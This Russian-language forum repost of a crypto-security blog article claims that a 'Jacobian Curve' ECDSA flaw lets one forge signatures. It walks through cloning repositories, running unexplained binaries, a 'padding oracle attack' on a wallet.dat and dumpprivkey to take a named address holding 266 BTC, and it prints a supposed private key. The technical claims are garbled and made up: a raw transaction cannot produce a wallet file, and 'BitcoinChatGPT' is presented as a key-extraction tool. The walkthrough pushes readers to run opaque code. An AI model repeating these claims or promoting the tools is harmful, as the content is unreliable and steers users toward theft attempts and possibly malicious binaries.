Манипуляции с координатами кривой Jacobian исследование уязвимости поддельной подписи с помощью декодируемого файла Биткоин Кошелька

Манипуляции с координатами кривой Jacobian исследование уязвимости поддельной подписи с помощью декодируемого файла Биткоин Кошелька

В данной статье рассмотрим на примере уязвимость, связанная с реализацией кривой Якоби (Jacobian Curve). В последние годы криптовалюты, такие как Биткоин, стали важной частью финансовой экосистемы. Однако с ростом их популярности увеличивается и количество угроз, связанных с кибербезопасностью. Одной из таких угроз является уязвимость алгоритма Jacobian Curve, которая затрагивает алгоритм цифровой подписи эллиптической кривой (ECDSA). Эта уязвимость позволяет злоумышленникам генерировать поддельные подписи, что может привести к серьезным последствиям для пользователей и целостности сети Биткоин.

Jacobian Curve algorithm vulnerability относится к недостаткам в реализации криптографии эллиптических кривых, в частности, затрагивающим ECDSA. Злоумышленники могут манипулировать математическими свойствами координат Якоби, используемых в вычислениях эллиптических кривых, что позволяет им создавать мошеннические транзакции с поддельными подписями, также Jacobian Curve algorithm vulnerability связана с недостатками в реализации криптографии эллиптических кривых, применяемых в ECDSA. Эта уязвимость позволяет злоумышленникам манипулировать математическими свойствами координат Якоби, используемых для генерации цифровых подписей. В результате таких манипуляций злоумышленники могут создавать мошеннические транзакции с поддельными подписями, которые будут приняты системой Биткоин как действительные.

Уязвимость возникает в процессе десериализации данных, который может быть использован для внедрения вредоносного кода и создания ложных подписей. В случае неправильной обработки данных злоумышленники получают возможность подделывать подписи ECDSA, что ставит под угрозу целостность системы Биткоин.

Потенциальные последствия

Основная угроза, связанная с этой уязвимостью, заключается в возможности несанкционированного доступа к средствам пользователей. Злоумышленники могут использовать поддельные подписи для создания транзакций, которые переводят биткоины из кошельков ничего не подозревающих пользователей на свои собственные счета. Это не только подрывает доверие к системе, но и может привести к значительным финансовым потерям для пользователей. Поддельные подписи позволяют злоумышленникам переводить средства с кошельков жертв на свои счета. Более того, такие атаки могут нарушить целостность блокчейна, создавая угрозу двойной траты и разрушая основной принцип работы системы.

Атака «отказ в обслуживании» (DoS) и утечки конфиденциальной информации, включая «приватные ключи пользователей».

Если определенные узлы в сети Биткоин скомпрометированы, это может привести к разветвлению блокчейна на несовместимые цепочки, создавая путаницу и потенциальные проблемы двойной траты. Кроме того, злоумышленники могут использовать эту уязвимость для запуска атак типа «отказ в обслуживании» (DoS), заполняя сеть недействительными транзакциями, что может сделать ее недоступной для законных пользователей.

Успешная эксплуатация этой уязвимости, также может вызвать рассогласование в состоянии консенсуса сети Биткоин, что приведет к разделению цепи блоков на несовместимые ветви. В результате могут возникнуть атаки типа «отказ в обслуживании» (DoS) и утечки конфиденциальной информации, включая приватные ключи пользователей.

Механизмы эксплуатации и влияние на мультиподписи

Уязвимость алгоритма Jacobian Curve особенно опасна для систем, использующих схемы мультиподписи, где для завершения транзакции требуется несколько подписей от разных участников. Злоумышленник может сгенерировать поддельные подписи, которые будут приняты системой, что ставит под угрозу не только отдельные транзакции, но и весь процесс использования мультиподписи.

Как нам стало известно, если входные данные пользователей не проверяются должным образом, это может привести к серьезным сбоям в работе системы Биткоин, где злоумышленник может воспользоваться моментом и внедрить вредоносный код и в конечном итоге манипулировать системой с помощью создание поддельной подписями в транзакций Биткоин.

Практическая часть

Из теории уязвимости алгоритма Jacobian Curve известно, что злоумышленники могут использовать уязвимость для проведения атак DoS, перегружая сеть недействительными транзакциями, что дестабилизирует работу сети Биткоин. Перейдем к практической части статьи и рассмотрим пример с использованием Биткоин кошелька: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2 , где были потерянный монеты на сумму: 266.03138481 BTC на август 2024 года эта сумма составляет: 15747770,36 USD

Tutorials Power AI

Воспользуемся списком из “Tutorials Power AI” широко применяемая категория искусственного интеллекта для введение бизнеса в различных сферах деятельности криптоанализа и крипографии в целом.

Команда установки:

git clone https://github.com/demining/Tutorials-Power-AI.git

cd Tutorials-Power-AI/

python3 tutorials.py

BitcoinChatGPT — это инновационный чат-бот на базе искусственного интеллекта, который помогает пользователям находить уязвимости в транзакциях криптовалюты Bitcoin. Преимущества и классификации BitcoinChatGPT дают возможность проверить ваш адрес Bitcoin на предмет различных схем атак на криптокошельки. Машинное обучение на основе криптоанализа дает нам полную возможность исследовать различные атаки на алгоритмы, используемые в экосистеме Bitcoin. Инструменты для извлечения закрытого ключа из реестра Bitcoin Wallet широко популярны, где BitcoinChatGPT служит важным и полезным ресурсом для кибербезопасности.

Применим уязвимость, связанная с реализацией кривой Якоби (Jacobian Curve) для создания Raw транзакции с помощью процесса машинного обучение BitcoinChatGPT

Рассмотрим построение структуры уязвимой Raw транзакции в котором используется модуль BitcoinChatGPT

Откроем версию Google Colab:

https://colab.research.google.com/drive/17PN1uHeeGhQFTKRx6s8OS3YftgxNvQzd#scrollTo=2dl8T79mn1YL

State of a vulnerable transaction in Bitcoin:

01000000

....01

........0dbc696374c8d7ca61f32710e03aaedcb7a4f2428074814d0e1f4f7f5c1e5935

............00000000

........8a473044

....0220

......................1c0075c09b94e2ba2508e41028bf4ab9845e6d3a3f2ec82ae40c412ba15f5240

....0220

........7ab992f45b5ff5856998efb50cd3cfef49a44e376b9347b177a5f046bc14d606

.....014104603a599358eb3b2efcde03debc60a493751c1a4f510df18acf857637e74bdbaf6e123736ff75de66b355b5b8ea0a64e179a4e377d3ed965400eff004fa41a74e

....ffffffff

01

....d204000000000000

........1976

............a914

........334a75f1d3bbefa5b761e5fa53e60bce2a822879

....88ac

00000000Соединим все выданные значение в одну общую строку:

01000000010dbc696374c8d7ca61f32710e03aaedcb7a4f2428074814d0e1f4f7f5c1e5935000000008a47304402201c0075c09b94e2ba2508e41028bf4ab9845e6d3a3f2ec82ae40c412ba15f524002207ab992f45b5ff5856998efb50cd3cfef49a44e376b9347b177a5f046bc14d606014104603a599358eb3b2efcde03debc60a493751c1a4f510df18acf857637e74bdbaf6e123736ff75de66b355b5b8ea0a64e179a4e377d3ed965400eff004fa41a74effffffff01d2040000000000001976a914334a75f1d3bbefa5b761e5fa53e60bce2a82287988ac00000000Откроем опцию от BlockCypher “Decode A Transaction”:

https://live.blockcypher.com/btc/decodetx/

После декодирование уязвимой Raw транзакции Биткоина мы получаем результат:

{

"addresses": [

"1QiERrMcv6mtGk4F1TVz4sRp9dFfXTQpK",

"15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2"

],

"block_height": -1,

"block_index": -1,

"confirmations": 0,

"double_spend": false,

"fees": 2606688996428,

"hash": "e88bcb98a9352f5f936ce92acfc1fb98f6cf1aedf8a985ea67c63961c108a149",

"inputs": [

{

"addresses": [

"1QiERrMcv6mtGk4F1TVz4sRp9dFfXTQpK"

],

"age": 344419,

"output_index": 0,

"output_value": 2606688997662,

"prev_hash": "35591e5c7f4f1f0e4d81748042f2a4b7dcae3ae01027f361cad7c8746369bc0d",

.......

.......

.......Обратим внимание на Bitcoin HASH160: 334a75f1d3bbefa5b761e5fa53e60bce2a822879

Transaction Script

The above script has been decoded

BitcoinChatGPT создает структуру транзакции, используя HASH публичного ключа, где мы видим что Bitcoin address: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2 отправляет 1234 satoshi на тот же адрес внутри своей сети.

Bitcoin HASH160 был получен с помощью Python Script: wif_to_hash160.py

https://github.com/demining/CryptoDeepTools/blob/main/35JacobianCurve/wif_to_hash160.py

Вопрос – Ответ:

В конечном итоге модуль BitcoinChatGPT выдает ответ в файл: KEYFOUND.privkey сохранив приватный ключ в двух наиболее используемых форматах HEX & WIF

https://github.com/demining/CryptoDeepTools/blob/main/35JacobianCurve/KEYFOUND.privkey

BitcoinChatGPT №4 Jacobian Curve Vulnerability Algorithm

Уязвимая Raw транзакция



Создадим из полученных данных уязвимую Raw транзакцию используя репозиторию Broadcast Bitcoin Transaction

Скачаем и установим исходный код откроем терминал и запустим команду:

git clone https://github.com/smartiden/Broadcast-Bitcoin-Transaction.git

Каталог:

cd Broadcast-Bitcoin-Transaction

Установим три важные библиотеки:

Запустим команду:

pip install -r requirements.txtОткроем в Notepad++ основной файл и внесем небольшие изменение в коде Python Script: main.py

from io import BytesIO

from secp256k1 import *

from sighash import *

pk = PrivateKey.parse("5KKUoqxvJjUK8zM2jaeMMpKMhzUM9EBkaFT6LedAjhrQfkTs1BP")

pk.address()

tx = bytes.fromhex("35591e5c7f4f1f0e4d81748042f2a4b7dcae3ae01027f361cad7c8746369bc0d")

index = 0

send = "15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2"

tx_in = TxIn(tx, index, b'', 0xffffffff)

tx_in._script_pubkey = Tx.get_address_data(pk.address())['script_pubkey']

tx_in._value = 2345

tx_ins = [ tx_in ]

tx_outs = [

TxOut(1234, Tx.get_address_data(send)['script_pubkey'].serialize())

]

tx = Tx(1, tx_ins, tx_outs, 0, testnet=True)

signature(tx, 0, pk)

tx.serialize().hex()

print(tx.serialize().hex())

f = open("RawTX.txt", 'w')

f.write("" + tx.serialize().hex() + "" + "\n")

f.close()Запустим команду:

python main.pyУязвимая транзакция создана!

Откроем файл RawTX в каталоге:

01000000010dbc696374c8d7ca61f32710e03aaedcb7a4f2428074814d0e1f4f7f5c1e5935000000008a47304402201c0075c09b94e2ba2508e41028bf4ab9845e6d3a3f2ec82ae40c412ba15f524002207ab992f45b5ff5856998efb50cd3cfef49a44e376b9347b177a5f046bc14d606014104603a599358eb3b2efcde03debc60a493751c1a4f510df18acf857637e74bdbaf6e123736ff75de66b355b5b8ea0a64e179a4e377d3ed965400eff004fa41a74effffffff01d2040000000000001976a914334a75f1d3bbefa5b761e5fa53e60bce2a82287988ac00000000

Порядок выполнения действий на видео:

Как нам известно из prompt ответов модуля BitcoinChatGPT Jacobian Curve Vulnerability Algorithm может быть использован для решения сложных криптографических задач.

Smart Transformers

Применим машинное обучение Smart Transformers, интегрируем блокнот Google Colab с Pytorch, TensorFlow, JAX и с помощью полученных данных уязвимой Raw транзакцией для Биткоин Адреса: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2 создадим незащищённый файл wallet.dat из предложенного выбора всех существующих алгоритмов от SMART_IDENTIFY. После выполним Padding Oracle Attack на новосозданный файл: wallet.dat для расшифровки пароля в исходный бинарный формат с целью получение и извлечения приватного ключа из программной консоли Bitcoin Core используя при этом стандартную команду: dumpprivkey 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

Откроем новый блокнот Google Colab по ссылке:

https://colab.research.google.com/#create=true

Клонируем репозиторий Smart Transformers

!git clone https://github.com/smartiden/Smart-Transformers.gitcd Smart-Transformers/

Установим все необходимые пакеты и библиотеки:

!sudo apt-get update

!sudo apt install libtool

!sudo apt-get install g++

!sudo apt-get install libgmp3-dev libmpfr-dev

!chmod +x Generic_Algorithms

!./Generic_Algorithms



!pip3 install transformers

from transformers import AutoModelForCausalLM, AutoTokenizer

model_name = "microsoft/DialoGPT-medium"

tokenizer = AutoTokenizer.from_pretrained(model_name)

model = AutoModelForCausalLM.from_pretrained(model_name)

model = model.cpu()

Команда:

ls -S



Добавим нашу уязвимую Raw транзакцию в текстовый документ: RawTX.txt для этого воспользуемся утилитой echo

Запустим команду:

!echo '01000000010dbc696374c8d7ca61f32710e03aaedcb7a4f2428074814d0e1f4f7f5c1e5935000000008a47304402201c0075c09b94e2ba2508e41028bf4ab9845e6d3a3f2ec82ae40c412ba15f524002207ab992f45b5ff5856998efb50cd3cfef49a44e376b9347b177a5f046bc14d606014104603a599358eb3b2efcde03debc60a493751c1a4f510df18acf857637e74bdbaf6e123736ff75de66b355b5b8ea0a64e179a4e377d3ed965400eff004fa41a74effffffff01d2040000000000001976a914334a75f1d3bbefa5b761e5fa53e60bce2a82287988ac00000000' > RawTX.txt

!cat RawTX.txt

Теперь, чтобы получить точный алгоритм и метод для криптоанализы нам необходимо идентифицировать уязвимый RawTX с помощью утилиты SMART_IDENTIFY.

Запустим команду:

!./SMART_IDENTIFYВ результате мы получаем метод Jacobian_Curve_Algorithm, в ранних исследованиях тоже самое идентифицировал модуль BitcoinChatGPT.

#################################################

Jacobian_Curve_Algorithm

#################################################

Откроем каталог:

Запустим процесс создание файла wallet.dat для этого используем идентифицированные данные уязвимой Raw транзакции в файле: RawTX.txt для процесса применим утилиту Jacobian_Curve_Algorithm

Запустим команду:

!./Jacobian_Curve_Algorithm -o RawTX.txt -s wallet.dat

Откроем в левой панели

Google Colabкаталог и видим файл:wallet.datУспешно создан!

Download and Install Bitcoin Core 0.18.0 https://bitcoincore.org/bin/bitcoin-core-0.18.0

Откроем консоль и запустим команду:

getaddressinfo 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

Мы видим что файл: wallet.dat принадлежит Биткоин Адресу: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2



Файл: wallet.dat зашифрован паролем!

Запустим команду для проверки приватного ключа:

dumpprivkey 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

Мы видим предупреждение: Error: Please enter the wallet passphrase with walletpassphrase first. (code -13)

Padding Oracle Attack

Воспользуемся методом Padding Oracle Attack на Wallet.dat и расшифруем пароль для доступа в бинарный формат пароля.

Сначала получаем доступ к файлу wallet.dat на сумму: 266.03 BTC

Клонирование репозитории: Biggest Lost Bitcoin Wallets List

git clone https://github.com/smartiden/Biggest-Lost-Bitcoin-Wallets-List.git

Total Commander

https://github.com/smartiden/Biggest-Lost-Bitcoin-Wallets-List/tree/main/266.03%20BTC

Скачаем и установим Bitcoin Core 0.18.0

Откроем path: c:\Users\User\AppData\Roaming\Bitcoin\

Переместим файл: wallet.dat

c:\Users\User\AppData\Roaming\Bitcoin\wallet.dat

Запустим кошелек Bitcoin Core

Encryt Wallet…

Откроем консоль

getaddressinfo 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

{

"address": "15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2",

"scriptPubKey": "76a914334a75f1d3bbefa5b761e5fa53e60bce2a82287988ac",

"ismine": true,

"solvable": true,

"desc": "pkh([334a75f1]04603a599358eb3b2efcde03debc60a493751c1a4f510df18acf857637e74bdbaf6e123736ff75de66b355b5b8ea0a64e179a4e377d3ed965400eff004fa41a74e)#lrxwcu6z",

"iswatchonly": false,

"isscript": false,

"iswitness": false,

"pubkey": "04603a599358eb3b2efcde03debc60a493751c1a4f510df18acf857637e74bdbaf6e123736ff75de66b355b5b8ea0a64e179a4e377d3ed965400eff004fa41a74e",

"iscompressed": false,

"label": "",

"ischange": false,

"timestamp": 1,

"labels": [

{

"name": "",

"purpose": "receive"

}

]

}Bitcoin Address Information:

Balance: 266.03138481 BTC

Metasploit Framework and use MSFVenom

Роль Metasploit Framework в разработке msfvenom

msfvenom — это инструмент, созданный путем объединения двух предыдущих инструментов:

msfpayloadиmsfencode. Он позволяет пользователям создавать полезные нагрузки для разных платформ и кодировщиков, а также предоставляет возможность настраивать параметры полезной нагрузки. msfvenom поддерживает различные форматы вывода, включая исполняемые файлы, скрипты и даже код для веб-приложений.

Metasploit Framework играет ключевую роль в разработке msfvenom по нескольким причинам:

1. Интеграция эксплойтов: msfvenom позволяет пользователям создавать полезные нагрузки, которые могут использоваться с эксплойтами из Metasploit. Это упрощает процесс тестирования на проникновение, поскольку пользователи могут быстро генерировать полезные нагрузки, соответствующие определенным уязвимостям.

2. Универсальность: Благодаря поддержке множества форматов и платформ msfvenom стал универсальным инструментом создания полезной нагрузки. Это позволяет специалистам по безопасности адаптировать свои атаки к различным системам и средам.

3. Обновления и поддержка: Metasploit Framework постоянно обновляется, что позволяет поддерживать msfvenom в актуальном состоянии и эффективности. Новые функции и улучшения в Metasploit напрямую влияют на возможности msfvenom, делая его более мощным и гибким.

4. Образование и исследования: Metasploit и msfvenom являются важными инструментами для образования и исследований в области кибербезопасности. Они позволяют студентам и специалистам по безопасности изучать уязвимости и методы эксплуатации в безопасной среде.

Run ExploitDalenePRO.exe

15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

c:\BitcoinTools\ExploitDalenePRO\modules\

c:\BitcoinTools\ExploitDalenePRO\modules\exploits\

c:\BitcoinTools\ExploitDalenePRO\modules\exploits\ExploitDarlenePRO\

c:\BitcoinTools\ExploitDalenePRO\modules\exploits\ExploitDarlenePRO\decode_core.rb

decode_core.rb

c:\BitcoinTools\ExploitDalenePRO\bitcoin\

https://github.com/bitcoin/bitcoin

https://github.com/bitcoin/bitcoin/blob/master/src/crypto/aes.h

c:\BitcoinTools\ExploitDalenePRO\bitcoin\src\

c:\BitcoinTools\ExploitDalenePRO\bitcoin\src\crypto\aes.cpp

c:\BitcoinTools\ExploitDalenePRO\bitcoin\src\crypto\aes.cpp

c:\Users\User\AppData\Roaming\Bitcoin\

Upload Wallet.dat

result.json

walletpassphrase 1111010100000111010101011110110010011000010000001111001001010011010011110110010010010000000111101010111011101010001010100000011011001001111111110111000011010011101110101010101101101111001011100100101100011000111010011000101001001100011010001100110111111111 60

Run the command and get Private Key

The dumpprivkey command in Bitcoin Core

The

dumpprivkeycommand is a command used in the Bitcoin Core wallet command line interface (CLI) to export the private key associated with a specific Bitcoin address. The syntax for the command is as follows:“

dumpprivkey “address” “Where “address” is the Bitcoin address for which you want to receive the private key.

How dumpprivkey command works

When you type the

dumpprivkeycommand, Bitcoin Core looks for the specified address in its wallet and, if found, returns the corresponding private key in WIF format. This allows the user to store the private key in a safe place or import it into another wallet.

dumpprivkey 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

Private Key Information:

5KKUoqxvJjUK8zM2jaeMMpKMhzUM9EBkaFT6LedAjhrQfkTs1BP

Bitcoin Address Information:

Balance: 266.03138481 BTC

https://www.coinbase.com/converter/btc/usd

Установим библиотеку Bitcoin

!pip3 install bitcoin

Запустим код для проверки соответствие Биткоин Адреса:

__________________________________________________

Private Key WIF: 5KKUoqxvJjUK8zM2jaeMMpKMhzUM9EBkaFT6LedAjhrQfkTs1BP

Bitcoin Address: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

total_received = 266.03138481 Bitcoin

__________________________________________________Все верно! Приватный ключ соответствует Биткоин Кошельку.

Откроем bitaddress и проверим:

ADDR: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

WIF: 5KKUoqxvJjUK8zM2jaeMMpKMhzUM9EBkaFT6LedAjhrQfkTs1BP

HEX: C5FBD161D334BA9BBC199BD9A427F05A46AACFABFBB3BC1BFF9D227E418D76D9

Заключение и меры по смягчению угрозы:

Для защиты от угроз, связанных с уязвимостью Jacobian Curve, пользователям необходимо предпринять следующие шаги:

- Обновление программного обеспечения: Регулярное обновление криптовалютных кошельков до версий, устраняющих уязвимости, критически важно для обеспечения безопасности.

- Улучшение механизмов проверки подписей: Усиленная валидация входных данных и обработка ошибок помогут предотвратить создание поддельных подписей и защитить приватные ключи пользователей.

- Мониторинг сетевой активности: Постоянный анализ состояния сети и выявление подозрительных транзакций на ранних этапах позволяют оперативно реагировать на попытки эксплуатации уязвимостей.

- Применение многофакторной аутентификации: Внедрение дополнительных криптографических методов защиты значительно повысит безопасность.

Чтобы предотвратить возможные атаки, связанные с уязвимостью Jacobian Curve, пользователям Bitcoin настоятельно рекомендуется обновить программное обеспечение своих кошельков до последних версий, которые устраняют эту уязвимость. Регулярные обновления программного обеспечения, внедрение систем обнаружения аномалий и повышение осведомленности пользователей о возможных угрозах помогут сохранить целостность и безопасность криптовалютных систем.

Уязвимость алгоритма Jacobian Curve представляет собой значительную угрозу для безопасности криптовалютных транзакций и целостности блокчейна. Для минимизации рисков пользователи должны регулярно обновлять программное обеспечение, применять строгие меры безопасности и проводить постоянный мониторинг состояния сети. Эти меры помогут сохранить безопасность и устойчивость криптовалютных систем, защищая пользователей от потенциальных угроз и финансовых потерь.

References:

- Jacobians of Curves Abelian Varieties: 10/10/03 notes by W. Stein

- Jacobian of special singular curves KUBRA NARI AND ENVER OZDEMIR

- On the Jacobian Varieties of Hyperelliptic Curves over Fields of Characteristic p > 2 NORIKO YUI Received October 15, 1977

- Jacobian Coordinates on Genus 2 Curves Huseyin Hisil & Craig Costello Yasar University, Izmir, Turkey

- Jacobians of Curves of Genus One Harvard University Cambridge, Massachusetts April, 1999

- Jacobian curve of singular foliations Nuria Corral Article à paraître, mis en ligne le 3 juillet 2024.

- AN ADDITION ALGORITHM ON THE JACOBIAN VARIETIES OF CURVES (FOR APPLICATIONS TO PUBLIC KEY CRYPTOSYSTEM) S. ARITA, S. MIURA, AND T. SEKIGUCHI

- THE JACOBIAN AND FORMAL GROUP OF A CURVE OF GENUS 2 OVER AN ARBITRARY GROUND FIELD E. V. Flynn, Mathematical Institute, University of Oxford

- On the genus of curves in a Jacobian variety VALERIA ORNELLA MARCUCCI Mathematics Subject Classification (2010)

- LOCAL ARITHMETIC OF CURVES AND JACOBIANS P. Allen, F. Calegari, A. Caraiani, T. Gee, D. Helm, B. Le Hung, J. Newton, S. Scholze, R. Taylor, and J. Thorne, Potential automorphy

- Compactified Jacobians of nodal curves Lucia Caporaso Expanded notes for a minicourse given at the Istituto Sup

- Note on curves in a jacobian Compositio Mathematica, tome 88, no 3 (1993)

- Arithmetic on Jacobians of algebraic curves Giulio Di Piazza Damien Robert

- From the curve to its Jacobian and back Christophe Ritzenthaler Institut de Mathématiques de Luminy, CNRS Montréal

- Generalized Jacobians I Caleb Ji Background from algebraic geometry

- Hyperelliptic Curves and their Jacobians Benjamin Smith Isogeny school, online, 2021 Inria + École polytechnique, France

- Jacobian curves for normal complex surfaces Fran¸coise Michel Mathematics Subject Classification 2000

- THE JACOBIAN OF A RIEMANN SURFACE DONU ARAPURA Arapura, Riemann’s inequality and Riemann-Roch

- A curve and its abstract Jacobian Boris Zilber University of Oxford August 22, 2012

- Jacobians of Genus One Curves Sang Yook An and Seog Young Kim The University of Arizona

- JACOBIANS CURVILINEAR COORDINATES Created by T. Madas

- A GEOMETRIC APPROACH TO THE TWO-DIMENSIONAL JACOBIAN CONJECTURE ALEXANDER BORISOV

- Jacobian Varieties J.S. Milne June 12, 2021

- LOCAL ARITHMETIC OF CURVES AND JACOBIANS School of Mathematics and Statistics, University of Glasgow, University Place, Glasgow

- Notes on Jacobian varieties: a brief survey Juliana Coelho (UFF) March 28, 2017

- Fast Jacobian arithmetic for hyperelliptic curves of genus 3 Andrew V. Sutherland

- The Jacobian of a Transformation Proceedings of the Thirteenth Algorithmic Number Theory Symposium

- SEMINAR ON ALGEBRAIC GEOMETRY: “JACOBIANS OF CURVES” Organizers: Peter Scholze, Johannes Anschutz

- EQUATIONS FOR THE JACOBIAN OF A HYPERELLIPTIC CURVE PAUL VAN WAMELEN

- Comparatively Study of ECC and Jacobian Elliptic Curve Cryptography Anagha P. Zele , Avinash P. Wadhe

- THE RANK OF THE JACOBIAN OF MODULAR CURVES: ANALYTIC METHODS BY EMMANUEL KOWALSKI

- Space filling curves in their Jacobian Autor Thijs Limbeek Supervisors Prof. Dr. Ben Moonen Dr. Arne Smeets November 24, 2020

Данный материал создан для портала CRYPTO DEEP TECH для обеспечения финансовой безопасности данных и криптографии на эллиптических кривых secp256k1 против слабых подписей ECDSA в криптовалюте BITCOIN. Создатели программного обеспечения не несут ответственность за использование материалов.

Telegram: https://t.me/cryptodeeptech

Видеоматериал: https://youtu.be/qf6u85wGwNw

Video tutorial: https://dzen.ru/video/watch/66119078be267c07401d9e4c

Источник: https://cryptodeep.ru/jacobian-curve-algorithm-vulnerability

0 Комментариев

Рекомендуемые комментарии

Комментариев нет

Для публикации сообщений создайте учётную запись или авторизуйтесь

Вы должны быть пользователем, чтобы оставить комментарий

Создать аккаунт

Зарегистрируйте новый аккаунт в нашем сообществе. Это очень просто!

Регистрация нового пользователяВойти

Уже есть аккаунт? Войти в систему.

Войти